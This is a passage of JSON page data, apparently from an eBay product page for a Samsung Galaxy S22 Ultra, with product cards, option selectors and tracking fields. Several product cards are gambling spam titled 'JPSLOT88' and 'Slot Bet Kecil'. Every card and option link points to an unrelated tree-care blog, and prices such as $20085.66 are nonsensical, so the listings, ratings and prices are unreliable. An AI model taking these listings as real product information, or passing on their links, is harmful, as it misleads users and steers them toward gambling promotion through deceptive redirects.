                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://keilingtreecare.com/blog/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/kPAAAOSwJJFmtevx/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20085.66 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$20085.66 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20020.00 Used"
                                    }],
                                    "accessibilityText": "$20020.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://keilingtreecare.com/blog/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "JPSLOT88"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "JPSLOT88",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$50.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$50.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20049.99 Used"
                                    }],
                                    "accessibilityText": "$20049.99 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.7 out of 5 stars based on 6 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.7"
                                      }],
                                      "value": 4.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(6)"
                                      }],
                                      "value": 6
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://keilingtreecare.com/blog/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Bet Kecil"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Bet Kecil",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$100.88 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$100.88 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$199.99 Used"
                                    }],
                                    "accessibilityText": "$199.99 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.6 out of 5 stars based on 211 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.6"
                                      }],
                                      "value": 4.6
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(211)"
                                      }],
                                      "value": 211
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://keilingtreecare.com/blog/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Bet Kecil"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Bet Kecil",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$200.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$200.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20062.45 Used"
                                    }],
                                    "accessibilityText": "$20062.45 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 11 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(11)"
                                      }],
                                      "value": 11
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://keilingtreecare.com/blog/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "JPSLOT88"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "JPSLOT88",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$302.63 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$302.63 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$308.75 Used"
                                    }],
                                    "accessibilityText": "$308.75 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "5.0 out of 5 stars based on 3 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "5.0"
                                      }],
                                      "value": 5
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(3)"
                                      }],
                                      "value": 3
                                    }
                                  }
                                }
                              }],
                              "containerIdString": "1"
                            }]
                          },
                          "PRODUCT_PIVOTS": {
                            "_type": "PivotsViewModel",
                            "meta": {
                              "name": "PivotsViewModel"
                            },
                            "changeOptionButton": {
                              "_type": "CallToAction",
                              "text": "Change Options",
                              "type": "SECONDARY",
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }]
                              }
                            },
                            "pivotSelection": {
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Change Options"
                                }]
                              },
                              "doneButton": {
                                "_type": "CallToAction",
                                "text": "Done",
                                "type": "DEFAULT",
                                "action": {
                                  "_type": "Action",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4382|li:9096"
                                    }
                                  }]
                                }
                              },
                              "aspects": [{
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Manufacturer Color"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Phantom Black"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sky Blue",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Red",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lime",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lavender",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Phantom Black",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cream",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Graphite",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Green",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Capacity"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "256 GB"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "1 TB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "256 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "512 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Network"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Unlocked"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
